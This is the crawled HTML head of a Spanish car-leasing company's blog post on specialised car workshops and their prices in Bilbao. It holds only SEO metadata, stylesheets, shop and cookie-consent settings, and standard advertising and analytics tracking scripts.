

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/
body_size: 38263
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">

<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://totalrenting.es/",
  "potentialAction": {
	"@type": "SearchAction",
	"target": {
	  "@type": "EntryPoint",
	  "urlTemplate": "https://totalrenting.es/?s={search_term_string}"
	},
	"query-input": "required name=search_term_string"
  }
}
</script>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-K4R5M38');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
	<link rel="apple-touch-icon"
		href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Taller de coches en Bilbao especializado | Precios</title>
<meta name="description" content="Precio de los talleres especializados en pintura, aire acondicionado, mecánica, lunas, electrónica y carrocería de Bilbao. {Saber más}"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Taller de coches en Bilbao especializado | Precios" />
<meta property="og:description" content="Precio de los talleres especializados en pintura, aire acondicionado, mecánica, lunas, electrónica y carrocería de Bilbao. {Saber más}" />
<meta property="og:url" content="https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/" />
<meta property="og:site_name" content="Total Renting" />
<meta property="article:publisher" content="https://www.facebook.com/TotalRenting/" />
<meta property="article:author" content="https://www.facebook.com/TotalRenting/" />
<meta property="article:section" content="¿Qué es el Renting?" />
<meta property="og:updated_time" content="2025-11-30T17:55:01+01:00" />
<meta property="og:image" content="https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-1.jpg" />
<meta property="og:image:secure_url" content="https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Taller de coches en Bilbao especializado" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-29T10:00:32+01:00" />
<meta property="article:modified_time" content="2025-11-30T17:55:01+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Taller de coches en Bilbao especializado | Precios" />
<meta name="twitter:description" content="Precio de los talleres especializados en pintura, aire acondicionado, mecánica, lunas, electrónica y carrocería de Bilbao. {Saber más}" />
<meta name="twitter:site" content="@yoseo" />
<meta name="twitter:creator" content="@yoseo" />
<meta name="twitter:image" content="https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-1.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://totalrenting.es/#place","address":{"@type":"PostalAddress","streetAddress":"C. de Manuel Tovar, 3, 1\u00ba Derecha,","addressLocality":"Madrid","addressRegion":"Madrid","postalCode":"28034","addressCountry":"ES"}},{"@type":["AutoRental","Organization"],"@id":"https://totalrenting.es/#organization","name":"Total Renting","url":"https://totalrenting.es","sameAs":["https://www.facebook.com/TotalRenting/","https://twitter.com/yoseo"],"email":"info@totalrenting.es","address":{"@type":"PostalAddress","streetAddress":"C. de Manuel Tovar, 3, 1\u00ba Derecha,","addressLocality":"Madrid","addressRegion":"Madrid","postalCode":"28034","addressCountry":"ES"},"logo":{"@type":"ImageObject","@id":"https://totalrenting.es/#logo","url":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting.png","contentUrl":"https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting.png","caption":"Total Renting","inLanguage":"es","width":"600","height":"600"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-19:00"],"location":{"@id":"https://totalrenting.es/#place"},"image":{"@id":"https://totalrenting.es/#logo"},"telephone":"+34 910 054 050"},{"@type":"WebSite","@id":"https://totalrenting.es/#website","url":"https://totalrenting.es","name":"Total Renting","publisher":{"@id":"https://totalrenting.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-1.jpg","url":"https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-1.jpg","width":"1920","height":"500","caption":"Taller de coches en Bilbao especializado","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://totalrenting.es","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://totalrenting.es/informacion/","name":"Informaci\u00f3n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://totalrenting.es/informacion/que-es-renting/","name":"\u00bfQu\u00e9 es el Renting?"}},{"@type":"ListItem","position":"4","item":{"@id":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/","name":"Taller de coches en Bilbao especializado"}}]},{"@type":"WebPage","@id":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/#webpage","url":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/","name":"Taller de coches en Bilbao especializado | Precios","datePublished":"2023-01-29T10:00:32+01:00","dateModified":"2025-11-30T17:55:01+01:00","isPartOf":{"@id":"https://totalrenting.es/#website"},"primaryImageOfPage":{"@id":"https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-1.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/#breadcrumb"}},{"@type":"Person","@id":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/#author","name":"Leonardo","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b98ddb264043df55f065918399c88146edf94233672456b19cd0e7cca96436d4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b98ddb264043df55f065918399c88146edf94233672456b19cd0e7cca96436d4?s=96&amp;d=mm&amp;r=g","caption":"Leonardo","inLanguage":"es"},"worksFor":{"@id":"https://totalrenting.es/#organization"}},{"@type":"BlogPosting","headline":"Taller de coches en Bilbao especializado","datePublished":"2023-01-29T10:00:32+01:00","dateModified":"2025-11-30T17:55:01+01:00","articleSection":"Taller de coches, \u00bfQu\u00e9 es el Renting?","author":{"@id":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/#author","name":"Leonardo"},"publisher":{"@id":"https://totalrenting.es/#organization"},"description":"Precio de los talleres especializados en pintura, aire acondicionado, mec\u00e1nica, lunas, electr\u00f3nica y carrocer\u00eda de Bilbao. {Saber m\u00e1s}","name":"Taller de coches en Bilbao especializado","@id":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/#richSnippet","isPartOf":{"@id":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/#webpage"},"image":{"@id":"https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4');</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ClientOpinions-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://totalrenting.es/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.50.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, table.variations, form.variations_form, .single_variation_wrap .variations_button, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='comun-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/comun.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/footer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://totalrenting.es/wp-content/themes/totalRenting/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='range-slider-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style-pyt.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt_pablo-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/pyt_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/totalrenting.es\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d71029","button_1_button_hover":"#ac0d21","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#444444","button_3_button_hover":"#363636","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#000b29","button_7_button_hover":"#000921","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.8.3" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.8.3" id="handl-utm-grabber-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.js?ver=6.8.3" id="ClientOpinions-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/totalrenting.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.gravitec.net/storage/9c886b8b5f85ce4e3d1a1b59a891bd15/client.js?service=wp&amp;wpath=https%3A%2F%2Ftotalrenting.es%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.17" id="gravitecnet-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["1503447010015629"],"eventID":"cc0b68ab-c510-48ef-b1e2-7b71f4d70860","params":{"post_category":"Taller de coches, \u00bfQu\u00e9 es el Renting?","page_title":"Taller de coches en Bilbao especializado","post_type":"post","post_id":201235,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/informacion\/que-es-renting\/talleres-coches-bilbao\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1503447010015629"],"eventID":"7c7c1eeb-7c83-4109-bbb2-4bfb3a00ccf3","params":{"page_title":"Taller de coches en Bilbao especializado","post_type":"post","post_id":201235,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/informacion\/que-es-renting\/talleres-coches-bilbao\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1503447010015629"],"eventID":"cdb5fb5e-f72f-4060-a729-610f2b53232a","params":{"page_title":"Taller de coches en Bilbao especializado","post_type":"post","post_id":201235,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/informacion\/que-es-renting\/talleres-coches-bilbao\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1503447010015629"],"eventID":"b12f639c-4242-47ea-bed6-5f9b9d8d32ab","params":{"page_title":"Taller de coches en Bilbao especializado","post_type":"post","post_id":201235,"plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/informacion\/que-es-renting\/talleres-coches-bilbao\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1503447010015629"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/totalrenting.es","ajaxUrl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_event":"989dac5b8a","enable_remove_download_url_param":"1","cookie_duration":"30","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768393338"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://totalrenting.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://totalrenting.es/wp-json/wp/v2/posts/201235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://totalrenting.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://totalrenting.es/?p=201235' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://totalrenting.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftotalrenting.es%2Finformacion%2Fque-es-renting%2Ftalleres-coches-bilbao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://totalrenting.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftotalrenting.es%2Finformacion%2Fque-es-renting%2Ftalleres-coches-bilbao%2F&#038;format=xml" />
        <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=111363" async="true"></script>
            <script type="text/javascript">
                var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push(  {"event":"setAccount","account":111363},
                  {"event":"setSiteType","type":deviceType,"ecpplugin":"woocommerce-mc"},
                  {"event":"setEmail","email":"","hash_method":"sha256"},
                  {"event":"setZipcode","zipcode":""},
                  {"event":"viewPage"} );
            </script>
            
https://totalrenting.es/<script type="text/javascript">



           var ajaxurl = "https://totalrenting.es/wp-admin/admin-ajax.php";

         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-32x32.png" sizes="32x32" />
